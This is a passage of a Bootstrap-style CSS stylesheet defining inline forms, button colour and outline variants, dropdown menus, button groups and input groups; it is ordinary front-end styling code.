        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 0;
    }

    .form-inline .form-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 0;
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }

    .form-inline .form-control-plaintext {
        display: inline-block;
    }

    .form-inline .input-group {
        width: auto;
    }

    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }

    .form-inline .custom-control {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .form-inline .custom-control-label {
        margin-bottom: 0;
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.btn:hover,
.btn:focus {
    text-decoration: none;
}

.btn:focus,
.btn.focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
    background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
}

.btn-primary:focus,
.btn-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
}

.btn-success:focus,
.btn-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
}

.btn-warning:focus,
.btn-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
}

.btn-dark:focus,
.btn-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-primary {
    color: #007bff;
    background-color: transparent;
    background-image: none;
    border-color: #007bff;
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
    color: #6c757d;
    background-color: transparent;
    background-image: none;
    border-color: #6c757d;
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
    color: #28a745;
    background-color: transparent;
    background-image: none;
    border-color: #28a745;
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
    color: #17a2b8;
    background-color: transparent;
    background-image: none;
    border-color: #17a2b8;
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
    color: #ffc107;
    background-color: transparent;
    background-image: none;
    border-color: #ffc107;
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
    color: #dc3545;
    background-color: transparent;
    background-image: none;
    border-color: #dc3545;
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
    color: #343a40;
    background-color: transparent;
    background-image: none;
    border-color: #343a40;
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
    font-weight: 400;
    color: #007bff;
    background-color: transparent;
}

.btn-link:hover {
    color: #0056b3;
    text-decoration: underline;
    background-color: transparent;
    border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
    text-decoration: underline;
    border-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
    color: #6c757d;
}

.btn-lg,
.btn-group-lg > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block + .btn-block {
    margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}

.fade.show {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.show {
    display: block;
}

tr.collapse.show {
    display: table-row;
}

tbody.collapse.show {
    display: table-row-group;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropup .dropdown-menu {
    margin-top: 0;
    margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0;
    border-right: 0.3em solid transparent;
    border-bottom: 0.3em solid;
    border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropright .dropdown-menu {
    margin-top: 0;
    margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropright .dropdown-toggle::after {
    vertical-align: 0;
}

.dropleft .dropdown-menu {
    margin-top: 0;
    margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
}

.dropleft .dropdown-toggle::after {
    display: none;
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    width: 0;
    height: 0;
    margin-right: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid transparent;
    border-right: 0.3em solid;
    border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
    margin-left: 0;
}

.dropleft .dropdown-toggle::before {
    vertical-align: 0;
}

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    background-color: transparent;
}

.dropdown-menu.show {
    display: block;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
    white-space: nowrap;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
    z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
    z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.btn-toolbar .input-group {
    width: auto;
}

.btn-group > .btn:first-child {
    margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem;
}

.dropdown-toggle-split::after {
    margin-left: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn-group-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
    width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
    margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
    z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
    margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group > .custom-file {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::before {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
    position: relative;
    z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
    margin-left: -1px;
}

.input-group-prepend {
    margin-right: -1px;
}

.input-group-append {
    margin-left: -1px;
}

.input-group-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
